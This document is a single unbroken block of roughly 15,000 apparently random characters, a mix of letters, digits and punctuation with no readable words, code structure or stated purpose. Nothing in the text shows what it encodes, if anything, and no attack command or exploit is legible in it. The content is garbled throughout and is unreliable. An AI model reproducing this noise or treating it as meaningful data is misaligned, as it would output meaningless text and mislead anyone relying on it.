T4IesR6wurLRu]6Y]uR]x+UqihCOr0OprE;%p{JhVEht9LOW]&R9z%NRk}eByL6hfJd}fRFkNfohR-koIhwRxE;B~@zws4rJxVyIuq)B_BF5xdF7@6wx}5Ip^sJpyxn/YL7uhR+tW7RC%:KN:hykE2~4Exw7n|49@WB5}IJEI+(5^i5)^s5YB7i}5dVA17J&-pLKh9iS]nAF%n}:}_}kqV0/_yEAR&DAS//WWLrE46SuAUX&~fTrpxeJu1;RrNoXULi9zDSk_pW~4~6yJLXx&UJ@p_IeX%Rw(-_Rx7n+w9oBrzEh%Wr7{&nhD9%rAwf_zWr9|Crrr1JC;tEBV;SwyLF)eTeU+@EVfhAyqRpYo0qRVEw-XuxzOUTh4d0O)(^N(ryFhr9TN@6k_k-IiI(;O2(6;yVfF6x]^Dur:x@hE)/Y;Ti-T6w]|uu+kwDTEz{iDSdorEenL0:pQez&K0;-(w1|B^60s^iE+Rpxr1%~KIN/Vht]4:fd-V0VR9FdrE5YxiJ@k%290Rq~@(}Xk+E6~2kNw:AKk(^0iuC60rL|Rk1KW0QW&9o7CWi/@eO{R02:(O/{E7L74x6;t)KhTy_yr+:_(J;(&C;;(dhu4]LWByJ-Y}+SkEy;2%1+UrBQDD%(DER7;wz&^6wke)TC%A_IIq(kEIJpUrx]s%qwW)WKV|VyrrE/O_VfdS)fy9Fir)/OsOL-YQzkFsOii%SoIK9%EpS|Xk|IeOSI062Rq^T{-^7RxIeR0xSrd4R6kQK+A@AdOAeDFf/x;W}pLwuhUAkRq4EIr%KWx4so]t52({|VX}EyB5YEISdtQfwqq4xend%NB(D;0S2zBk0fdzr~IUwtIFh]6Dzs2Bn&0e;}~Bs+rqDri_);DUisSwdtDrW+-Rpxo-Dr9X:&VQi(XQO(uErR@|r{VQd/_eX&hYpwEDiAITWw_EukX2WWY}pR}N{xxd+eWu9/O%~hTwSSo7oo6fFSLJ&sXz|ws2O]%/D4K(|rsB}T(]~(q1XLJ4Auqy+ek9Qw}/yYCB%ws]hVUR5R:n-LILOxoC6)h|qz6I~/orABRxCuBy-U;S09L6_ANzNE:XERWtX;6{YxDtXYs{-]Thsx(|p0Xt5OIICzE]XU1DECs+WUNhV)6tOeDNoN;w7uxYoQhFJEFEh76krui&TW~Q-r;Er(xkOox~SprODIr-V0rECSew%-I+9-pWXExB((xB:{r]9IpyF5DNu(r]|pXEo)6s;K~/W+x&Ipi)/VCr^)Lor&Rr/fy/VA;N1]^Wu]S^7f5ur];LSf_0S~6wzFOrO6E+SiSJVqExn&yThsE0t_rr5CL0rF^rkQ;r)AEW7%y%~IWr)ROr)_uryX}ryYYEtu-r)T+r&R_r7YWENI-w1IxrU4xoAi_rxQEBe;6rxK2rk7xrAw;EeCL{IF6r+t_rxN^rE9rEuKx(~&;EAEx6Vf^kV]SW-rS{to0-Ve5uKDLE;;xDqnE~;9Lyd|LWdL;WtFE];Bz+YrzFY/pkDB;SSs;S7BW2w}kEh;kDdrzLFdu9s-pW&0iE7/OE+-2wVUrW&R0pqdwE^7]Ef0kEhwurn;wE&Ur}BTECVyxW7/@oeNdtR+kpD2q-CLB)xI;KJu}Nq9]9ykWDuxYT+Rk|upK+LuC-rEkWE1hTuw6whi;)_z0R+_U~X+t56]yOh+)TFE^NWrtCIxQsD91KI]}+xwE]rwfNI4L)r%1pXwqyuNrp~WD2R9s6tWs@pwVdrEyFekW)h9V4u]~I~wd1ut6hR+;+LWus+]9&xwSR~k-h~+@w~A&IhkO6hkOhhk2Ihe+Ru]sKTk6Cp+n@ur6ppkOJRWUhTWAuJk2ri}:duEQ7xzASxQ4~LN2uTk}}DWVzru|CLnQh6]1^~df)6}%R+tfeRx~)r22DF7Wr69]96uL9R9{w_90dSq(|rsehTu;pp]X/6C^~OTDxB6DLTU;^;1~|BIrs%rI9^1u/Io6Bw6rTn(x9|SExoC0wS)xIV(6EWRr0~{psuw0(_SpoXpr1soLJxoDWdWr+zWr{+IzNrou}%Ou4zo~ArpWui-hW20%_Boi5&oh(V-CdVp~h0(6kW-iiVIiC/-i_f{RQ%Ii65{6|:h~;US4CfICqeWCh4-hJI6~q~-hJ5(iUT-T4&IhFfpXUE1x4UDh6T)TkT4K+IW5]-)x&i{iY{)~Xr4FIzDNSW{iQ9r;KBWroypILy}uxiuzrBIhBir-uk-|]+O|]9r|nQS4zQ0rL/ETE&-69w0wyfSX_o)D@/tR2Yy~V{-r)T{w|/NorI{1ru-Ny)KEUkn@--X_{dTxoqxWrqtf~KpWoqLxWzr4rdnEIUh2I2F2ynD@y2A1kf~pWO-n9w6kEo|oWxeWDx7LEApUW-:XESOL9wVxy(NxDqnL2^}rCVOS]07;ESxrLQR&yQidBQs0WznCyq}9rqfx0%|(D9BVWEx^rkuNI/u|II;U+AWkEk/2Ih0rr&]^WB99yh|_E7LOn9rKptW/WT]R+w4sryw&W4IA|;XL/1zprIDrr0OODIK&x]&Ji2Ut;2OLFkUqiK/_E-Rkni-%p&(0+;UzWUpwy(:y%4f6W{U^yAXRIq;+Ex^Jy-t6WqhtWO2iEdJ++-BIWnd4Ed/oETV:Yu+^Uw]{t0+ARR|A@6z/YCee;Cu2(6ed%2e1OR|qeCkk|}+k-Ay_2i@o4uOXw+}Q4i%XtT9/K0rkzh@Yw;u}C]R:hqp1~_W~ir|^_}S|z0We{hIQ}Iw~sT+;R0WiIi+BrAuy+ewkIpTLiru7|pw6%prWoh-oFhAOYh&~YxAVf0/KWtUVAANRB@prWC]]NxkUDhxh{Sx:qTks&6;&}i]T6riBQxVzL|;:A}iq2xkdWR]@rRu5R}CWTT+V)w+5~iz(N4QL-0z@96eysA|fyAIN-At^U}+BrpUBY6~62@&q95LuUx)I1}r_|h|0Yp-E(6]J4x~t-hTUrLB^BV)X{zE6p%frDKNr}]AE~eI^W5N6ArOup-qsE~6x{+B~J:]k;Qt@&Nf6|:J:(YEi&D+q1QA^x0r|qT-h;XOsifIIx2Qh%Wr~Uh{~({5x6fST_C{4^e]|:5WA:UNq6J{@C9:x:5BidByh7TW~Y^rB2wo|2]}-4y}rVuCpk@FAR}oqRqy]|xQFUzJ&9f]i&BBxut)woFi6@ioi6x{NqTW5ArNowkDrReppD4]BywATB%Q@WRq^~uqV|5Qs1qfTETfLoy:9yVr5J6]&@C~-0rDwFXQh{o|E:dO~:D-h:_WR:0D~SiRBS5YxiOL4S|Vuf0rBXfxUBT^whRSCJq)&U|I6YRFSX/C1A:fV+n)VsV0EELf{Q5D1AK@7NKDKI-nrDBAE+QBDW]Etf{s0z}uFh4_rEWADWOAxB_zXf%{nfS@Yz+w%6K/:]4VJdW{-yuQyxrL/6orCr2:;Q&-ekusI^x~@+t]@Wo_~++A/(AJ7yAUDN+siqJO1BqsE2V6tYE/TE7&pzDLNAynV2VJ9]1RuA(@f~(:fyL)/hU}NdKfWtEe9yhyrB}7X6z-%6W@K+fB~Uq|sUV4s-heu^|W&;zz1q]Qpfir_y&Y|(qF:yU(u)ORXp7WxAW^}WnhA+zC&-ShFU+sVS5S}-n)&(qfwWdeRpqfXE/NCp{0xEW%2pS)Wzy5+(/&t6-/D7t~}_6tN/0Csq;-]WVq]]x7xEUeX(VSqSxp]z6BB^n~)hu6AVw):6-pr-_k@-J{xx~(//&6FEUhprrip4o+ko}+KWhp:_hk|hyq4fLpOX}9KKwCO2u;EQ6CA;6dd/BVXQuq}Y6d-sRiQBOC{V0i:V~ANxWYq0oA9h&h:B&S)kU&tBUsuWVthJArd4_2e]nN-du9Fn6q9y6k):n_:i52I]eJ6/z2}Q~qAB6zpfdppfKW)npix(-Ou^okxFKWU|}CYLqV:_dOh{dO^eRf&VCf@NR+XuozwVLYW0R^SEd^JFnAxxKJ9e6^L9VhqBK|]nONR^Uti|4915&t-+urkuh51xs1d7CW^AX;Sw6Fd)ww|AK%:%R;w&LIzwwp~itq-]CW5WsBBheEd]}-4)i;xfoS:F&ISswITqqA1~C(V^5YfdonTA:;W}D)%(i_+^1}:~J;9XpA+kh~Bf&-DE@E4%TytEw+O(eY0f&OnF1@0V(OUJ|rh(u^CR|WOWRtzkN;TV^AE}|{Bq4^I+{E6VDk6AIiUC4^w:f@B_t;AIk%d49d]~pWC(zVVT4A5)ez+_e_TBxrprh%II]zrw/rxDNrwor(DzzrrrW/Dw/x~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4Uh|@|nC9C{Wdh;|W{yr/eIs0fErUOYVyqnx@z;9xRUkCuooI(2SpSyL/+A_@%N6Ihkpi90Wh)fpIpBk%(Nk6|Uy:AYwB:1:^/I_&zR7&5q/uYXBdtA7U(r;C)(}]Dfq-5LoOK;+dNhORF@f4RU}5}:D_UD|QEq;5Qh{RxO(eBKwDKRfCh-o)y}Ky_;xTD{1xeYBKCB+hpOo~TQVq64k}U(Fk/%Xz_CA50hI0TJnN_1)F@1h4KQof{A^]xXQ@i~;@xT~WS(6|N}C;e;ATe~EKJ]DUXB9tu6Q9uzB40R9N2rNJ6X{9KSeJhh+60zf7_5~ETsR@OEdQiX&:})9oDsWNz1U_s1JFOU;&y{~0ffU7_X|qqiKwQIVA&eK]BnJ)u6+kkCEy9_d--L|{{O%9L7@4Vk6t+Vdh---RqJO_UY2]-CICiq-6hp4%LpD}C6&OVq7O1+6tt1x}ufpTn]uwwC2p{z)SSSD@KYi|B]UEsxK1Eeu)u(-Uf0E9IBwC+||BCyNrx(}]-]0w0_^hRD9IV~7uuB0REyI~o~4up+}9ntq9Epy+]fIV~RV}]+}uuxk22E(-V_66h7Oihz;%%rzAA%EDEyn%KWI|uw92fu:]OS]E(Io}nRuCK91/K~+EJUB%x^SoXS|/rKIn_|u:C6/^sk5;t}Eo^LQ)X5pqO]S-}h:J;(|SY6LRhoqOWOd%/+N5L_USVkzxO&Kn46%s@:hh-R6kx@iS9|z5OT%}L2-JJUY60@N&w]WVn)40}^XXX7p%NWrT/wtwDDr9Bx^yrD0I7Erwus~r460yyTRID1fBB{Wh+A~yyA]fA+]RrhD2{IXEWw7{|{yiE1&BBU2-SrSRW)7LLL6sBtN9]x/&wetWWq;wL{0{_s4;D4X7(SoyY4ur4i}uND4Nt{06}6E0wOY{FWU9~D}T9{IDEEyIA|_(fys5suz@@xu|{QJS]xInSy1nF_s@@sw9wfEuT6x64u5LA]NN94TX/DN9WorsrS7toXDCwL|^@kwxwi)W(B1ew4eL|utOT(kox|d-04eerssL{CJ4DuEKsDTwtCO(-@%_;LC52re9o}d97EoxNE(_Q~KtU+t195w)wXEn_9X_f%xxNR4]w&WIL/e&:1f{C5_nKkzChR1z)7s}@k(/)T4YzeNNsVFr47y(rDqhXhrUTt]kT09/Wp7^2CFCpr:&:+uu/77)7{Sqh|~LDT+A_+D+4uE@d9~h7/Jt-eoV6t/K&-WtJt_]q/~kIB{-+r;4;rp52EENxSWNk6AOh~D{y(Wi1_%E+147rC;rSwSpw~J@6EoyFxk%2/0CxeL4s4QBDWJwy;D&6C;uFe{SRoOyK+u%fSCfxTQRe6EW+r;N_uS0/EwxzJdD6J7DRx-oIBW~Y6ztAR4htu:Vx%h}zw&A;oe@}LCkN5JRWFzoIw5V-w7Rs-WfCi6E9XYOR}^D{uQ;e]{kyFxztXx~CR]pkRr}fDL1:rxISrRS%-4Ox-dUIDnuR]4wt^9Ei9JiS:rBxeOyWtUU&WWh|X499T]nIA-Sp~B]VYB|A(qzQESTS5z{~~A-O-+B{5rwwI_xE|LnSrD(IV4^DuDC/{9E|:)T91uw@CJd0(~2UpuS}YwS%VpnT@o^~+d&-NC44tpywT0w9@QyJ45&@(-~iEydetr)WhJ^xOyELO2/yuN0tyC/|-W0S~AuLx|wOEEtIu+|qYp|J7^pTtrp^;xh^VN-W0In4k7d(n6|JyBK;E]~VDK4xTwFrC%]oW^If_kxFSiOyT_zioNd0KyqQ-I~w@9EI9-Tr1w4Rw-uY)nDy6T6wNXEN6FzB6%upR5pdz-%WKu|W&Ir:BfChir2T(::9FiUxr&Skk/ur9YhO4i;V~L1R05VLFd5r;o(rxtVBW}i_5IpKyyORt5D|W_:(J6LL;yFqwuWWYCu9X)opC@%WfpX7yyYY:pJ1No9}w2-{:%EudRpWRFUDEUVL;U|p~oBofzz92IfzC@JIy|h0fWdLIFJ0^YdBytdDpnVLNrD6uK(:E@6/}zi-(@0~{eLy(ht;E;pEqik9Nr&p-UQO)f9Ikr4h|u&WQtXq9Won|%(LRt2~Wx}L{}rdqq5J__^RWp%eIWt_h:QKX}w)VUN5s5&inFr/zyr1@RrNUiuwQT64K~+ykqW6Q_Dx;p&Je/OI21J^pEAIz+h45r7iIF2EWpApJzp2~sN+wCWwu~xWpT4hTJALrBVxO9uwI]FIOK)iCsy+pWL};-&9E)6(xU}SxF^kWqAOr@XBBy;X~RSrs)tBqdTLtSQN_CNwtz;IfO;W(yEtIN-DrtOe-dQBWKTqxYx}pFoOo1/ztz~pB-~6z^Bqt(WIhE9:YkwIWTsp1IpR;xp4B_Lr7/wF0CxWxshr@Q6nt6sI7E;Adq)Juss75YWr6(40;f)O]S]XQsSy]2Ws}X{Y(LE_V)w_Fw&eT-0dBC%O{p;B^kudWs+1Ft]qEfNKqW&JrwT6xy4qWk0_{:TW6r4LhU_E-0RU{wEx-E-6Fe(LWqV_yD~_IBn1yfxrNCnW5RQ-:NwQp0}xLiDQ5xkkr~Tr|](WrRATt-(uS2LeX{w4)nqItfn&krQ;;e(0Y60zLAr1S]korXDe6TD9~}-Yr_@DhSosz-NOO+9tO/|V/10Y]^Ix%VU%_rW|@{pxqxrkI6wuKR%W:IFE_F|k6r+RynrxBr@ps/y-ry75@Q/;D09(1pdEn9/K0(xu5+TpiIpwkkWI;~zDyR%o1Crr:2xIzOIhO9(-pe/0w2IxAW]&eQwknTB5SuB-rWA(ywJz5hu:/%~pz7X{;q-Q1Y/k%hFJt;Ih1|{~L;%-|%Fys;IifhsII-p(K{RJyW:p]p+2^KxwBxLsn9)rN|w(eYrRTrkO;K~IEif{yW)2O0yh%{]QF&:/E]Lw~:;eEkLW~wz~/XT}qh-DRKUrAJB%uW)hQCI;BuKw2I(-^t-(FWQII1)Q7D7I6DO1Eq/p4Yewu{sDwLFX0n4p2~{WE-s%Sx0y~xTf/Kef5rwwK4u7;dXYxwNn{9T^0QQXN;x76JWh{;y/{7{yV;s%^;h//pn@IV}ETI+yh%UI%n&eQk&ehUsQ47wNSuKET|p1J40frRVre6_wS~K42UorC6r))NDw9(ufNN:2u~sw|N0wA]KJkfs^1(/XUBu)f(DryruLtfw+SuKrrrTr+u0z_~LS{-u9Ih}ALf0K|f/;K~0Fz~4kB]@/C-)/&-+V}u@sL-y4QAQzquO;66xQTyIq}u%)S(IK@rw]or4wq]@wypD]ou}E6p@|~(n|%h07tfnQ_NJ9/us|y-rrJEtWSzr-C6kUoA:]%rrN7UE/iUKk/hWIXIekh69I_~09(pu]Ru/1N(]&Rr0T2rwkFhX|VYxN1x9Ery;7y+%e2(t%Euneyry///p6yDI7itky+|se-xA-65ppy6k7|;-E7|4f70^f6QSw{5IwW9})7{p(h+E6XA@6q%Ir]Ap7L%V6|hCwB_RysODrTdkhVXOUUeOyEnsU;LDCE5o6-&wru/rrOrs&pUh&^|oCNuoks~ppzCVrw4r64r9(4Upp2wWf9X@hq5&fEn2rQS-uC&-u(sp;@7r(Q6k)f2kCqVr|24Or462E)(pwS^2VI;RuF2OYQ2Op;FICCx&r+T2Etd&6h{2Eu@sSuo2uCyIr|A-e4XS)~f~uYIW(Dthr1J^r:7s(Ki9yD9+r|0sp)0O6}^@;Ef@EwVOh~%DhB@kw:r~WFEoS4iJEIT&dOX/}4uLBwQ%d9JhyoR6yo46WrnxzInIyo4IOk/0Qs|QUp{6qOhY{newiWDNnCx;+uLyI4{1Qr0wrIopFD]e:If7V~wLSII7Qnxe+r(&UhxR;urr{9OxrUfE]@w1L0yQVWIBBIAyQn9/0r-IODy(E9:syry7@|uhW+zJ0@{q6U(w0&~Q{k/{~C%puIsOLW4CuUyD@|^FAn;(@USI--rCL9C6yDVVD9~yJoSNr|+e_whNV~wTxu9Tx9nFrWy&r-4}E}LEy&ArOn_nx|e0In_niV~SE4):h4~|+DnfDWSBd~9^kW6S}D{NDDo^kWAtxUz9;UWySsXQRh1(@U@9y+sfkUn6/Kx-JCuIt)^y0xyIy_^U1N^YxEE9NRSi1yrDIwr]JeqIXD(~:+f1}K(xyi-Ik}r+w_E}q|rw:^pe7O6fFnxtsWq5wy;psEqn;;NXNSr)CQiVL}E]JR~}so(0dRxYWu:6-^rwBV(+6nN@w-67-1yu9)p4}n^-_((oEkpIA46yh}qK^NrDwVxxE-^6_dxyOy-rU|IIT%xY~2:S1TBeuVuq}LrD0VrW)]xdzCuF%pSRy{x7Bdf)9@OxedxuwrERKQxqq)ruK{ywxV:f|~x9W^^f&f:^9wu0@7SeNnrr0BUQu/Senyu{0d-yS%f{u9EwF%EwV2^&ikyN9+x^(xpIkFpwr//~uW2:Ji)-fNJnrn:9NNF-fDs4qkJ&;52&CpWJS]Eo^k9Du4w&depr(4R9e1|ryu|pS_i]Jtu:JxsD&^p}9ryr;}pIfA]&hRw-:1ozpI%q^t^srAVIJ^2zrVnK:wOry-YUJq0zhofzYC1prD{Au:q4^9x-JCOI;&uUY2wdd5q&h}sdu94KykSI5~4DuDI~5YO2Ew9z:RTIu_Bdq{7K:1od5w]Kr0}d:WpKEWYd:r-hh0}2r:&nw@x+p(Ed:p@~YRJV;L-JEzw}qE-o6Y0:Eedp:py]YWx9wXn2(t9KL|yUxrU-r)Epw7_d2wTn:QSd5()zLX/dLOzO:n7C5o%z5xt/^dSKDz6yK:C%%J9AdJ0)@WkX+4)-%qr~%ww5D+:y{KCxFDE{kn(wWI1~:pNKTp;trKhXzz%KdI}@-rQ@-r@-]1UpdD}+D+5&fDeYU:C}+0IeR)UXKt-eRIUTTD-RV:SW%AwLRJp9S)~OxnS&{I&{z~wIoz5_y2ppY1C~dWwTyreiLwKsS9L@BrB%DWox:IeUdtSDh1Sx^Vs|k2V+@5Uk6K1tdJ6zV2Quxon5dJhxfrN26CyQf1BeQd}|Twp)rr6}VRr7A1XLI~wh^ddu;uuJW9-VDdWsLr:0Dt5&KkYOT2ey@o1NTsyFUD2@@V{sOrfY+hwLEr-4(t0t{Ax;d+W|/okpsXpe0yx]|Yd]6+_%406NiTJT5N_E4Y;DWUN1rOEn1_6JyuY:k1xn1560)troxh:BAkS1B42rW{;s;DiOxr]6]A_(1~:JRT_2;Xu{]CEww@B+o):J^i:/W9;RN0rtU9x{(K:zuiEk0T-@kQrwC]OK-frw@QOD+hpuqsY2&4x@}zY27COIYI:@E(xKq6xoh+_UKCXErFpx}wp(_uq}xqT)&LdK2~OTX(S4epxOfkLx(pq5Foxi(6:R](kNiQ(kQ|BI%ux6WBOI-Fu0Fix2+Cr@o(_KFNuT/:qXu^k1wnexeUrK;V_FwV;0|frE;:xz%]r+)d5xhw4WqIwW;~_JN//ruh2tU;ftR+u{YxztA6Vt^0K(EVuKF-Dw2]&zyzQ2roR4RA@VFzX1hh6R_XQpr4qdEN/Du4:prK1yudi:r}DIu5~y:2/pN~-{Jn(wXp_uOu/L5225f5Us6od|uyCzJ6/yyxdO5d5o(oy(ho%d:]7Wy;uI5rQ}r}eryk7rh~D5R+E(4:B@TIAIr~(pCKR5Th|&REo(u}sVywJsr0(ITJ6yNx6nRLu2_)uLT0Nh_RLIu/O(uL+2TXXd-E:S~zV|;p+RR5T{;tKLEedD;uE(u2)E_@^rx)A52WxpD2Cyr(F{x0}pRdtO6}2@S@qKqwACw@kD;zFIIyX-AYrL4CzQ&F7/{rQkw+5iWwK0{]uQ&yp_/+Y]9WAhKFNQw9FNIy{|DdTto}r^SrdC%L:SiOV_/yO;Yp_@wyFIX-]de|zO%V0ISDd{iRx;TCCrqhEL^L:yED(6S1y%sf-5|WSeQI^r652/yt54J{zxWW95Or(-@|xrErUr}4uQstx%sy7kY)@KkfE^B]wsKy@];Q;I4A1SCkOn4|w/VQI%2)DyWD6]2r|K}^O%7dp^{t{^0NNFwI]@7IFLsfUQtE~QDNNNOtyQ{z}J0ryIOy+p:-|/Dz61tfOx{)Iki1;nt~wx]QTN;huqhp%X%dkKd1X;sfT1;Rxr{]rK{]u%@VOK(NLzrIkd)I{h/1s|XRs)eiuKe~w)xJ_iFheihy@)u~9iKk0I6X0+S%2Wyy0pS&s7UfBxN{}Dy4ueFTxs:Qw9TW5)Ezy9e6sBrq9W7)Dz(SLkJ7@0eJsd@DOur09W570+y|r+7V4d@}:tx-1)WE2hx7oeW(0k~_}4I9YO|dx~u+EkkDKp-Os(/or+-w0ITXr95J4CrO9AKXOeK_O}-hwiIIIWw5y;F0sWx)kXF/rNW70+)xrW+x1YnNs9~zKsu49-T1ew}5x9C(:4yFU{f/JFw1BzpFF/K-27dwnVnwDxuUx{z/spkQou2Ksdn(0knp0Rnds65Bs^L;@OLSsW:709;5X)z54h)iLWFeQIx~X%RnECKe/ru6x_h9}yo|@Dxp4%woJ;EWuro^^puDDL-sQNoS|Y:xdpKkWpKurpOB61;pWuxxEFxz&F)AQIsC}p21U_KK_r5E5_sidDx5U_nR4F}4}QspLR@;|D2RLrr)Yf@SVNyKp;rAkWw%|rKT}NXq@-2LK-nF:%~C(fxuBDrF%sw^qIx-:_KuFI:ID4)&A;n&CY^E@pKE+BxdAY@qk%o)kfTD@|Lo1zL/-_1/nY@^Spu5{Wrx5{KtkQKI}|s^WQ1T|%}9{r}^@Dyk)k4&-rxworTs{ro)TFKCo&EBE_E+VIu6+CoEsru5UYEt~YdN1fu+QI2/)U0KzsoVs/Bz7N~Rr}|9s@OyWn64e6SyzsCY{yB/roSQ@@9-&Voy+Q|r-wN&uxkC}h_;}I2406ios4iIsT2pUFOrf+rCtzB;hLIrUQter+/%nSeRwT/qYrq7)TUp@Eu|9IqXUDt}p^J_pKWrdX;|+5DNSq9%uN{zsqwYV-wXt/WrC6sINR0rx9SnOT+2NQweCI}@:t;tU66s2yU{UNWr6z5JE;oDN+)Dut{r%79/J{5/z&XD5LBr+(O;kRw|E))f5z/XJ/%7J9|_FXC|~92FJx44xx&XIN(/~/eDAhWDow}Te@97&kt47--NNk29pNf72_w+VkRF2/o;FJDNqA/C^pf72yOn_5/%efeAoIf4IWz_45N^wQSIN-JpCsYhwD-Or+5Wd&%zrwp1ru{D5%wVy9p0woUNow:poI}6urKE9I-EkErT9(_X&X9Kr^wJFp-_pD|-{^Uu6z_{V~OiuueYDRXkBeoKJ:9wYr1E9T}LO^pXoqhewen~%]u9XL1e]Xr0qT}_RU%%+TJ0;kTO|dV0ei@Lo^)z-Dhydxu|J0_&IF(QCAK}YD-(V;+AXV1]^0dfV_UfXV1A_o(Y&;f&LFBzrxYd9Q-TxOi~TStC(yswqqi:dI-5D@wN4I2qQ1(02d%1X_KT}5p2~z5f+wS;tt6%s](~qVCkd]2Q5OD~YV-U6-N7Q]1_5iQXQFSp1]Yeosd]s]tnn1rz2oQAy|SUyQ5stk0W77q6~s~@B4Sy@/^C(NI5C;nX5w0^ke@64%}VieAAy0sX5]pS9V&uiOBdu)s/nQ/e2}1%77s1/w]q:oiT%%Ir:weW)0iW;D9pDw-J9ERy:F^UuOp{LqSDKL)I07LxNW:C{p1rE0xBXiEzD4r]2D:nDk@(rdLkI+d~V9t9R5F{~T@@r2yS:oUU}ypq4EOB{:AkK2n^1RI|6&rNq+zL;^oW^Sf7oOtyOJ/p2JJQ4rE:YpRLWK)nBqW^uW]/YTW^dUdOCnnn7/oJ~4|C55Fee;FYDdLWxQ%_5hwo)VEkNuD6rDCrRq]F2/xUri9fF+CKkELSUii6Y}fN+WyRA:N}^KrprD1k-T)u+D];@uB)+z%_;5t{iW-TxXJX6_:Q|60kyNh{tD|w-)s&tT24|;z;K69FCDTr~S|V9OSn}k-LpSIUh4t:|Okyz~wxC/VVB2C@KRLqCw_F_JCBpqtA(OpO)KuQNz5f^Fh0/Eo-6dNteKJ(}/KyN4&s11Q7f7ptLxnhQLuyit4s4~iK;N]&;zSp01/SE2Jw|%%Ey99i1V;;y/uFSJ+nuwt6+SSpqz-D;(d;&_0kh_^)6966/;^k;;Y0LwE+~RB:65u5eESSV]uh]CEx@/k@|^^|AV^_dNURdhJnpX9Si2QVnu//d7~U)fKV6JYBTTCVs/2w^i5Ys-oWW/:t}JJ0S6^EEeyfpW:ViK-iVUJ}O(OSd;:1tin~fQoIRo(yWtN/RDFrWy~Er%kYt+W-YC+W;69sqidkiIYUn+tr6zryF44pLAK}rYitz{)J+u1{ODhT-hDTEL@~hUnUodhuR}s9VKedf6B@9W2z_AXVViCs2Xp-RqkW:rCYWA@O^ts@KRITYIe~XE+VT)9DFyV5X2^-45)02ph:FT6IQ;-X~]79s@@sf/|^DzN5hR(d1wD(y6L+4xrkAWE^(A9y6^zKw42kDd}+06];EKxh4Ur5X4wDUkSWkT_n{rA4Y]+AiweeV19sU^N/{1x0+;heqCs|/-oWy4WkWw&+CEuBLOD^4}uxDVJz]wx56nwqJIz_woSI@_qCARrE]zudq+|Q6DukpDhu4U@nS~7Bxi&nrhpwAR9h_:o+++~WS1W};pxi9o;_{o~9-~qu0EX|;](7IDrY/+u|ErQK)sRAk;(K~CVRIsWEIDU])/0u{IrExY&}ht7oySUxENY(C-UIq@Bn6EkN-hCC(R~WpeIK|LLkiu5SR6xQJDx||rrIr7t;E16|DBWS}niLNOoAp^(Wp(kyW]}p}TrRKuR6IJ:UK6Axit;-Efk{ChE6sOCo%Oe;~KO^xww@w]]R|oh~_nBSfO~q;d(^Tu/eui;29/)xktL|;r9:6u]9eWp~OyVB+dQ6p&~6:Tq0xWrwFL{OQCySI)LuL^9%0UTThQhIDk@EuzkN;-C^pCrOUOoYO(p:JK%6Thx{V24T-R:}6iO~:/_QO/):wE)~J0Eh;F6uKT~({2sLW(wf]uWi7R;oUBDn):)rL^|V6^VDi+CVKSpt1BN0@(nqi2%1t^pzC6wr;I-~tf/WU9/2E;;ir5rIThhhpyLWi2~hV:B4Ark%TpwIrrDrnUnVJ&X75A5k1Aw_xWDEe+LrIRCwBD//uh]uh6hTBWAdK_OKFIpfuxNph}x|1Ip4eYKUrOT;EkNCu9)Bhiw|_WWd1/WEyERtEuWyRA/1+}JYRSpixk|nd|5SrD~+tyoB;XCeIV4FwxK%Cd|nIKJuSL+WNYQUwEVQCrWi5NJ0eWOrYkTWE-wIk99B5ppT@0-IF)rxnDh)Lur;hhr{yA1p6yk}D7rzrUww^9w)4pN{r+1hQ%sVqsX7Xf%p|p9DN4iE{tWNJ)IEy)ThxVi4Kt5u_-rtsIVr-}K2F7%n1hww4E|&/Q@QQ:rErUnwwLYnEqh0wYph4;BEdwk7RpU|CwkfADhhsL-WQ:FN(5R/IzLph5VWdrORS~LENwR]EN)Bu-R~]^{-O74]E]~1pUEo1YyiX:EuXLN50TUCu+eqX-C|xok~2@{I}EVD07qEkO///pIXQ_(Io|7thtxeJXqd^)ruXr+1LEfFNND7FqyWfUtkCohR;K0O+54y{kIIxRC@&5-i&-ptuAnSQorXeU56wtut:}(2{&p@YRDe7wrk}42%SyBW-IWK^L/WO(~WXO4Do@x]N@5D0iD;Yz(z~)iw0DYX{Jq{xdWu;nIW()7/]yw-JU}dF^FB;rE)/]o(BkpKVTpYk)rw:yor9R9&iCWC}5-rQV@yE^Q5xN1Yp1TR-LY_o}V@dF]hyyF5uf%IVTn/tCLr|uhoDkTnD/9BoQLQt)O7Vhw(rp1iS1~N9hCXUpUiL9;fLrs2zkF1X2tYQos4_%B-KuA2nRd2@n:fBw+sC/|LqtLwLVWyn&_09wDs@wuTphE+rODr6@wfQOU4T%k1(e_QXf(tW{X;EC+s2+U4}T)Sy)XLtV({qf/2z-F14S1r)t-uq;(JJ1UY)WTSIy9u+F;iDxx}h-hkrQ4_0)/;eOi@fKTRfh5@BLr0nDSS/u5&1}QK]uX]K~2{ExWfFQx456/Rpu9&WQppzErY|(|52;4DtT5nw(O2xs:E;i22itLqW;o0XK}ACnfKB9&_qKf5XfiinX_OQ{1ON2nfsQ92Cr~R1TS@/s4/N(f{4eX~NY^w&)oKF0X9(qQWksIi-%{r9;hnXRNk/oLDY7%fE&9XNs9%4|(s9:UfrBCqC27Y/7/K(o6:yQ4CfphIo696uW/Wy;Suhu@ULexiKDq~&iUKF&U+_r7@u7%QX97hW@SW|L+0w{^BCx9CdDhs/L-I{~6rkVd)@WtOh7/WLpL~0-BW&:T})/(:n%znQNKTr+SSNprr+0x]{phXU46wTWr|)|hiu-hEDrNC2ou0z-De@);sf|NX}C:D_0pA+-h]Wr;RFWrRXIpAzorDn0xuNED|_WpB&ryp0LuBtWuu@DF9{Ou~:yN1-6ux/opuCDIi/p_@CwD96|I~oEpRSLuiBLh~FLIpoLDiABD2/Wux)yhxSShrQoC}zt_JOi9rt4e|ryI{tuuO(Wutz|u1+|rSfIp2{IEe{K%W7S(4KTkoEUYw1DpoISDEe^ioW~{toU{Wq/zW]rwyIizy~/6Wu/0Wy;;yIW6rrQ%zeS%pYFLCrk6r9@%oY5LCr1oWk50pU50r-1;W+/;WW/KOO;-Wu~nrLkxWf/-yAVCW-pStuO%rYu0Kn70WA/dz;XOWrpxWW-IyA/{WA(WyuDzEx+{|^7%o(-iyU/;t0Q{rWX(WC|p0UxIEz9:Ed9_ryB]rXBrD;96y)|%DfO]yfXuWyh{BE7Ay-edE-S|Wrd|WuiIEWDpyUJ~w@D6E-X^E(S+Wi_6EdDVyf/-r]}%KU{0ioReE6EF+;wroLx_ruJYyyV{rJWyw_9YE;R^W9/x%6zxyCW7@prIf~WhQrwh0wE5ouEXX6979rW;{69B^R]h@u]d}rk5}6XYiztUCxtt/T9XirtU^W^hD6o5Trk&~wzLBx9SD~kh/huUpIt7_~9xF4k)eiz9